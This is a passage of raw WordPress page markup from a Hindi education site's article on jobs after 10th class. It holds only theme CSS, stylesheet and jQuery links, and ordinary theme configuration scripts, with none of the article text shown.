var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://hindilatest.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://hindilatest.in/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://hindilatest.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://hindilatest.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type='text/javascript' src='https://hindilatest.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hindilatest.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hindilatest.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hindilatest.in/wp-json/wp/v2/posts/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindilatest.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hindilatest.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://hindilatest.in/?p=602' />
<link rel="alternate" type="application/json+oembed" href="https://hindilatest.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindilatest.in%2Feducation%2F10th-ke-baad-kya-job-kare%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hindilatest.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindilatest.in%2Feducation%2F10th-ke-baad-kya-job-kare%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindilatest.in\/wp-admin\/","wpRestNonce":"b34d797b23","wpRestUrl":"https:\/\/hindilatest.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/hindilatest.in\/wp-admin\/","wpRestNonce":"b34d797b23","wpRestUrl":"https:\/\/hindilatest.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":602};
    </script>
    <link rel="amphtml" href="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hindilatest.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/hindilatest.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#7c0122";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5718346d92";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #7c0122;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #7c0122 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #7c0122;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #7c0122;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #7c0122 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #7c0122;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #7c0122 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #7c0122 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #7c0122;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #7c0122;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #7c0122;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(124, 1, 34, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #7c0122;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #7c0122;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #7c0122 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #7c0122;
    }
    
    


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #660800;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #660800;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #660800;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #660800;
        -moz-box-shadow: 0 2px 16px #660800;
        box-shadow: 0 2px 16px #660800;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #660800;
        -moz-box-shadow: 0 4px 26px #660800;
        box-shadow: 0 4px 26px #660800;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #660800;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #660800;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #660800;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #660800;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #660800;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #660800;
        -moz-box-shadow: 0 2px 16px #660800;
        box-shadow: 0 2px 16px #660800;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #660800;
        -moz-box-shadow: 0 4px 26px #660800;
        box-shadow: 0 4px 26px #660800;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #660800;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #660800;
    }

body {
	background-color:#ededed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #7c0122;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #7c0122 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #7c0122;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
